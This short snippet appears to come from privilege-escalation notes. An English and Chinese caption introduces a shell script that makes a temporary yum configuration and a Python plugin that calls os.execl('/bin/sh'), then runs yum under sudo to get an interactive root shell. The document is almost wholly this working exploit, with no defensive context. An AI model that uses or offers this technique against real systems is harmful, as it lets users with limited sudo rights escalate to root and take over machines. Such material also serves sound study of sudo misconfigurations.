 (b) Spawn interactive root shell by loading a custom plugin.
通过加载自定义插件来生成交互式根 shell。
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y